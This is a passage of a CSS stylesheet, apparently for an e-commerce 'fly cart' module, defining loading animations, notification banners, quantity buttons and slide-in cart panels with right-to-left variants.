    animation: stretchdelay 0.88s infinite ease-in-out; }
  .cssload-piano .cssload-rect2 {
    -webkit-animation-delay: -0.65s;
    -moz-animation-delay: -0.65s;
    animation-delay: -0.65s; }
  .cssload-piano .cssload-rect3 {
    -webkit-animation-delay: -0.42s;
    -moz-animation-delay: -0.42s;
    animation-delay: -0.42s; }

@keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-o-keyframes stretchdelay {
  0%, 40%, 100% {
    -o-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -o-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-ms-keyframes stretchdelay {
  0%, 40%, 100% {
    -ms-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -ms-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -webkit-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
@-moz-keyframes stretchdelay {
  0%, 40%, 100% {
    -moz-transform: scaleX(0.8);
    background-color: #2e5865;
    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }
  20% {
    -moz-transform: scaleX(1);
    background-color: white;
    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }
/************loading piano END****************/
/********* notification BEGIN *********/
.leo-notification {
  display: none;
  position: fixed;
  /*
  top: 10%;
  right: 10px;
  
  width: 320px;
  */ }
  .leo-notification.active {
    display: block;
    z-index: 99999; }
  .leo-notification .notification-wrapper {
    width: 100%;
    /* overflow: hidden;	 */
    /* background: #ecf0f1; */
    /* border-bottom: 1px solid #95a5a6; */
    /* margin-bottom: 5px; */
    max-height: 100px; }
    .leo-notification .notification-wrapper.disable {
      max-height: 0;
      /* margin-bottom: 0; */
      -webkit-transition: all 0.7s;
      -o-transition: all 0.7s;
      transition: all 0.7s; }

.notification {
  position: relative;
  padding: 10px 15px;
  text-align: center;
  width: 100%;
  /* height: 40px; */
  /* border-radius: 0px 0px 5px 5px; */
  margin: 0 auto;
  /* box-shadow: #95a5a6 0px 0px 6px 2px; */
  color: white;
  /* line-height: 40px; */
  line-height: 25px;
  /* overflow: hidden; */
  /* animation: reveal 1 2s; */
  cursor: pointer;
  visibility: hidden;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0px, -50px);
  -moz-transform: translate(0px, -50px);
  -ms-transform: translate(0px, -50px);
  -o-transform: translate(0px, -50px);
  transform: translate(0px, -50px); }
  .notification.show {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: 0.7s;
    -o-transition: 0.7s;
    transition: 0.7s;
    visibility: visible;
    z-index: 99999;
    opacity: 1;
    filter: alpha(opacity=100); }
  .notification .notification-title {
    margin-right: 15px;
    padding: 0px 15px;
    /* line-height: 40px; */
    line-height: 30px;
    display: inline-block; }
    .rtl .notification .notification-title {
      margin-left: 15px;
      margin-right: inherit; }
  .notification .notification-close {
    background: rgba(255, 255, 255, 0.2);
    /* background: rgba(0,0,0,0.2); */
    /* padding: 0px 15px; */
    padding: 0px 10px;
    float: right;
    /* line-height: 40px; */
    line-height: 20px;
    display: inline-block;
    color: white;
    /* color: #000; */
    position: absolute;
    bottom: 12px;
    right: 10px; }
    .rtl .notification .notification-close {
      float: left; }
    .rtl .notification .notification-close {
      left: 10px;
      right: auto; }
    .notification .notification-close:hover {
      cursor: pointer; }
  .notification.closed {
    -webkit-transform: translate(0px, -50px);
    -moz-transform: translate(0px, -50px);
    -ms-transform: translate(0px, -50px);
    -o-transform: translate(0px, -50px);
    transform: translate(0px, -50px);
    -webkit-transition: 0.7s;
    -o-transition: 0.7s;
    transition: 0.7s;
    visibility: hidden;
    z-index: -1;
    opacity: 0;
    filter: alpha(opacity=0); }

.leo-temp {
  display: none; }

/*
@keyframes reveal{
	0%{
		transform: translate(0px, -100px);
	}
	50%{
		transform: translate(0px, -100px);
	}
	100%{
		transform: translate(0px, 0px);
	}
}

@-o-keyframes reveal {
	0%{
		-o-transform: translate(0px, -100px);
	}
	50%{
		-o-transform: translate(0px, -100px);
	}
	100%{
		-o-transform: translate(0px, 0px);
	}
}

@-ms-keyframes reveal {
	0%{
		-ms-transform: translate(0px, -100px);
	}
	50%{
		-ms-transform: translate(0px, -100px);
	}
	100%{
		-ms-transform: translate(0px, 0px);
	}
}

@-webkit-keyframes reveal {
	0%{
		-webkit-transform: translate(0px, -100px);
	}
	50%{
		-webkit-transform: translate(0px, -100px);
	}
	100%{
		-webkit-transform: translate(0px, 0px);
	}	
}

@-moz-keyframes reveal {
	0%{
		-moz-transform: translate(0px, -100px);
	}
	50%{
		-moz-transform: translate(0px, -100px);
	}
	100%{
		-moz-transform: translate(0px, 0px);
	}
}
*/
.notification.notification-success {
  /* background: #2ecc71; */
  background: rgba(46, 204, 113, 0.8); }
  .notification.notification-success .notification-title {
    background: #27ae60; }
.notification.notification-error {
  /* background: #e74c3c; */
  background: rgba(231, 76, 60, 0.8); }
  .notification.notification-error .notification-title {
    background: #c0392b; }
.notification.notification-warning {
  /* background: #f1c40f; */
  background: rgba(241, 196, 15, 0.8); }
  .notification.notification-warning .notification-title {
    background: #f39c12; }
.notification.notification-normal {
  /* background: #3498db; */
  background: rgba(52, 152, 219, 0.8); }
  .notification.notification-normal .notification-title {
    background: #2980b9; }
.notification .noti {
  display: none; }
  .notification .noti.active {
    display: block; }

.notification-success .noti-special {
  text-transform: capitalize; }

/********* notification END*********/
.leo-input-product-quantity {
  width: 50px;
  height: 30px;
  text-align: center;
  margin: 0 2px;
  padding: 0 7px;
  border: 1px solid #e1e1e1; }

.leo-cart-item-info .leo-bt-product-quantity {
  cursor: pointer;
  width: 30px;
  height: 30px;
  background: #e1e1e1;
  border: 1px solid #e1e1e1;
  display: inline-block;
  text-align: center; }
  .leo-cart-item-info .leo-bt-product-quantity i {
    color: #000000;
    font-size: 14px;
    line-height: 30px; }
  .leo-cart-item-info .leo-bt-product-quantity:hover {
    background: #67a840;
    border-color: #67a840; }
    .leo-cart-item-info .leo-bt-product-quantity:hover i {
      color: #FFFFFF; }

.leo-cart-item-info .product-quantity {
  margin-top: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex; }

/*******************DONGND CSS FOR DROPDOWN CART END*****************************/
/*******************DONGND CSS FOR FLY CART BEGIN*****************************/
/*
.leo-fly-cart.enable-dropdown, .leo-fly-cart.enable-slidebar
{
	position: fixed;
	top: 10%;
	left: 20px;
}
*/
.leo-fly-cart {
  z-index: 999; }

.leo-fly-cart-icon-wrapper {
  cursor: pointer;
  font-size: 0px;
  position: relative;
  white-space: nowrap;
  text-align: center;
  background: #67a840; }
  .leo-fly-cart-icon-wrapper .leo-fly-cart-icon {
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    background: #67a840;
    display: inline-block;
    vertical-align: middle; }
    .leo-fly-cart-icon-wrapper .leo-fly-cart-icon:before {
      content: "\E8CB";
      display: block;
      font-size: 14px;
      color: #FFFFFF;
      font-family: "Material Icons"; }
    .leo-fly-cart-icon-wrapper .leo-fly-cart-icon i {
      display: none; }
  .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
    padding: 0px 8px;
    color: #67a840;
    font-size: 14px;
    min-width: 30px;
    min-height: 30px;
    line-height: 26px;
    text-align: center;
    background: #FFFFFF;
    border-style: solid;
    border-color: #67a840;
    display: inline-block;
    vertical-align: middle;
    border-width: 2px 2px 2px 0px; }
    .rtl .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
      border-width: 2px 0px 2px 2px; }

.leo-fly-cart .leo-dropdown-cart-content {
  left: 0; }

/***************CSS FOR LOADING FLY CART BEGIN **********************/
.leo-fly-cart-cssload-loader {
  display: none;
  width: 60px;
  height: 60px;
  line-height: 60px;
  position: absolute;
  top: -40%;
  left: 0;
  /*
  margin: 49px auto;
  width: 146px;
  height: 146px;
  position: relative;
  line-height: 146px;
  */
  box-sizing: border-box;
  text-align: center;
  z-index: 0;
  text-transform: uppercase; }
  .rtl .leo-fly-cart-cssload-loader {
    right: 0;
    left: auto; }
  .leo-fly-cart-cssload-loader:before {
    opacity: 0;
    box-sizing: border-box;
    content: "\0020";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 42px;
    /*
    border: 2px solid rgb(0,0,0);
    box-shadow: 0 0 20px rgb(0,0,0), inset 0 0 20px rgb(0,0,0);
    	-o-box-shadow: 0 0 20px rgb(0,0,0), inset 0 0 20px rgb(0,0,0);
    	-ms-box-shadow: 0 0 20px rgb(0,0,0), inset 0 0 20px rgb(0,0,0);
    	-webkit-box-shadow: 0 0 20px rgb(0,0,0), inset 0 0 20px rgb(0,0,0);
    	-moz-box-shadow: 0 0 20px rgb(0,0,0), inset 0 0 20px rgb(0,0,0);
    */
    border: 1px solid #2fb5d2;
    -moz-box-shadow: inset 0 0 10px #2fb5d2;
    -webkit-box-shadow: inset 0 0 10px #2fb5d2;
    -o-box-shadow: inset 0 0 10px #2fb5d2;
    -ms-box-shadow: inset 0 0 10px #2fb5d2;
    box-shadow: inset 0 0 10px #2fb5d2; }
    .rtl .leo-fly-cart-cssload-loader:before {
      right: 0;
      left: auto; }
  .leo-fly-cart-cssload-loader:after {
    opacity: 0;
    filter: alpha(opacity=0);
    box-sizing: border-box;
    content: "\0020";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 42px;
    /*
    border: 2px solid rgb(0,0,0);
    box-shadow: 0 0 20px rgb(0,0,0), inset 0 0 20px rgb(0,0,0);
    	-o-box-shadow: 0 0 20px rgb(0,0,0), inset 0 0 20px rgb(0,0,0);
    	-ms-box-shadow: 0 0 20px rgb(0,0,0), inset 0 0 20px rgb(0,0,0);
    	-webkit-box-shadow: 0 0 20px rgb(0,0,0), inset 0 0 20px rgb(0,0,0);
    	-moz-box-shadow: 0 0 20px rgb(0,0,0), inset 0 0 20px rgb(0,0,0);
    */
    border: 1px solid #2fb5d2;
    -moz-box-shadow: inset 0 0 10px #2fb5d2;
    -webkit-box-shadow: inset 0 0 10px #2fb5d2;
    -o-box-shadow: inset 0 0 10px #2fb5d2;
    -ms-box-shadow: inset 0 0 10px #2fb5d2;
    box-shadow: inset 0 0 10px #2fb5d2;
    z-index: 1;
    -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;
    -moz-animation: cssload-gogoloader 2.3s infinite 1.15s;
    animation: cssload-gogoloader 2.3s infinite 1.15s; }
    .rtl .leo-fly-cart-cssload-loader:after {
      right: 0;
      left: auto; }
  .leo-fly-cart-cssload-loader:before {
    z-index: 2;
    -webkit-animation: cssload-gogoloader 2.3s infinite;
    -moz-animation: cssload-gogoloader 2.3s infinite;
    animation: cssload-gogoloader 2.3s infinite; }

@keyframes cssload-gogoloader {
  0% {
    transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    transform: scale(1);
    opacity: 0; } }
@-o-keyframes cssload-gogoloader {
  0% {
    -o-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -o-transform: scale(1);
    opacity: 0; } }
@-ms-keyframes cssload-gogoloader {
  0% {
    -ms-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -ms-transform: scale(1);
    opacity: 0; } }
@-webkit-keyframes cssload-gogoloader {
  0% {
    -webkit-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    opacity: 0; } }
@-moz-keyframes cssload-gogoloader {
  0% {
    -moz-transform: scale(0);
    opacity: 0; }
  50% {
    opacity: 1; }
  100% {
    -moz-transform: scale(1);
    opacity: 0; } }
/***************CSS FOR LOADING FLY CART END **********************/
/***************CSS FOR FLY CART SLIDE BAR BEGIN **********************/
.leo-fly-cart-mask {
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  overflow: hidden;
  width: 0;
  height: 0;
  background-color: #000;
  backface-visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;
  -o-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;
  transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s; }
  .rtl .leo-fly-cart-mask {
    right: 0;
    left: auto; }
  .leo-fly-cart-mask.active {
    width: 100%;
    height: 100%;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s; }

body.leoflycart-active-slidebar {
  overflow: hidden; }
body main {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-fly-cart-slidebar {
  /*
  width: 100%;
  height: 100%;
  */
  z-index: 99999;
  position: fixed;
  background: #fff;
  /* padding: 20px; */
  /*
  -webkit-transition: -webkit-transform 0.3s linear;
  transition: transform 0.3s linear;
  -moz-transition: -moz-transform 0.3s linear;
  -ms-transition: -ms-transform 0.3s linear;
  -o-transition: -o-transform 0.3s linear;
  */
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  /*
  opacity: 0;
  */
  visibility: hidden;
  display: none; }
  .leo-fly-cart-slidebar .leo-dropdown-cart {
    position: relative;
    margin-right: 0; }
    .rtl .leo-fly-cart-slidebar .leo-dropdown-cart {
      margin-left: 0;
      margin-right: inherit; }
  .leo-fly-cart-slidebar .leo-dropdown-cart-content {
    position: relative; }
  .leo-fly-cart-slidebar.slidebar_left {
    display: block;
    height: 100%;
    /* opacity: 1; */
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
  .leo-fly-cart-slidebar.slidebar_right {
    display: block;
    height: 100%;
    /* opacity: 1; */
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
  .leo-fly-cart-slidebar.slidebar_left.active, .leo-fly-cart-slidebar.slidebar_right.active {
    /* visibility: visibility; */
    /*
    opacity: 1;
    */
    visibility: visible;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }
  .leo-fly-cart-slidebar.slidebar_top {
    display: block;
    width: 100%;
    /* opacity: 1; */
    top: 0;
    left: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%); }
    .rtl .leo-fly-cart-slidebar.slidebar_top {
      right: 0;
      left: auto; }
  .leo-fly-cart-slidebar.slidebar_bottom {
    display: block;
    width: 100%;
    /* opacity: 1; */
    bottom: 0;
    left: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }
    .rtl .leo-fly-cart-slidebar.slidebar_bottom {
      right: 0;
      left: auto; }
  .leo-fly-cart-slidebar.slidebar_top.active, .leo-fly-cart-slidebar.slidebar_bottom.active {
    visibility: visible;
    /*
    opacity: 1;
    */
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.leo-dropdown-bottom {
  padding-top: 10px; }
  @media (max-width: 767px) {
    .leo-dropdown-bottom {
      padding-top: 0; } }

.leo-fly-cart-slidebar .leo-dropdown-bottom {
  /* padding-bottom: 5px */ }
.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom {
  background: #fff;
  position: absolute;
  width: 100%; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {
  border: none; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {
  width: 300px;
  border-bottom: none;
  display: inline-block;
  vertical-align: bottom; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item:before, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item:before {
    display: none; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item:not(.last):not(.fake-element), .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item:not(.last):not(.fake-element) {
    border-right: 1px solid #ddd; }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item:not(.last):not(.fake-element), .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item:not(.last):not(.fake-element) {
      border-left: 1px solid #ddd;
      border-right: inherit; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg); }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
      -webkit-transform: rotateY(0deg);
      -moz-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      transform: rotateY(0deg); }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
  top: 0px;
  bottom: 0px;
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  right: auto;
  left: 100%;
  -webkit-transform: rotateY(120deg);
  -moz-transform: rotateY(120deg);
  -ms-transform: rotateY(120deg);
  -o-transform: rotateY(120deg);
  transform: rotateY(120deg);
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
    right: 100%;
    left: auto; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
    right: 100%;
    left: auto;
    -webkit-transform: rotateY(-120deg);
    -moz-transform: rotateY(-120deg);
    -ms-transform: rotateY(-120deg);
    -o-transform: rotateY(-120deg);
    transform: rotateY(-120deg);
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    -o-transform-origin: right center;
    transform-origin: right center; }
    .rtl .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .rtl .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
      right: auto;
      left: 100%; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional > div.label:first-child, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional > div.label:first-child {
    border-top: none; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content {
  width: auto; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content::after, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content::after {
    content: "";
    display: table;
    clear: both; }
@media (min-width: 768px) {
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
    min-width: 400px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    float: left; }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
      float: right; } }
@media (max-width: 767px) {
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
    position: static; } }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
  border-right: 1px solid #ddd; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
    border-left: 1px solid #ddd;
    border-right: inherit; }
  @media (min-width: 768px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
      float: left; }
      .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
        float: right; } }
  @media (max-width: 767px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
      width: 100% !important; } }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar {
    overflow-x: auto; }
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar .leo-dropdown-list-item {
      padding-bottom: 10px; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-subtotals, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-subtotals {
  border-top: none; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-total {
  border-bottom: none; }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {
  width: auto;
  top: 0;
  bottom: 0;
  right: 0; }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {
    left: 0;
    right: auto; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
  padding-left: 5px;
  padding-right: 5px; }
  @media (min-width: 576px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
      width: 60%;
      float: left; }
      .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
        float: right; } }
.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
  padding-left: 5px;
  padding-right: 5px; }
  @media (min-width: 576px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
      width: 40% !important;
      float: left; }
      .rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
        float: right; } }
  @media (max-width: 575px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
      padding-top: 0px;
      padding-bottom: 0px; } }
  .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button {
    display: block;
    margin: 10px 0; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item {
  white-space: nowrap;
  list-style: none;
  padding: 0;
  margin: 0; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item::after, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item::after {
    content: "";
    display: table;
    clear: both; }
.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg); }
  .rtl .leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
  right: 100%;
  left: auto;
  -webkit-transform: rotateY(-120deg);
  -moz-transform: rotateY(-120deg);
  -ms-transform: rotateY(-120deg);
  -o-transform: rotateY(-120deg);
  transform: rotateY(-120deg);
  -webkit-transform-origin: right center;
  -moz-transform-origin: right center;
  -ms-transform-origin: right center;
  -o-transform-origin: right center;
  transform-origin: right center; }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
    right: auto;
    left: 100%; }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
    right: auto;
    left: 100%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    -o-transform: rotateY(120deg);
    transform: rotateY(120deg);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center; }
    .rtl .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .rtl .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
      right: 100%;
      left: auto; }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg); }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg); }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg); }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg); }
